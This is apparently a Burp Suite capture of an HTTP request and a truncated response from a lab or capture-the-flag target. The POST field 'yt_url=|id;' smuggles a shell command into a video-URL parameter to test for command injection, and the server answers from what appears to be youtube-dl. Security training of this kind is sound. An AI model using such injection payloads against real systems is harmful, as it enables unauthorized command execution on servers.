 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 11
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|id;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 11:45:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file s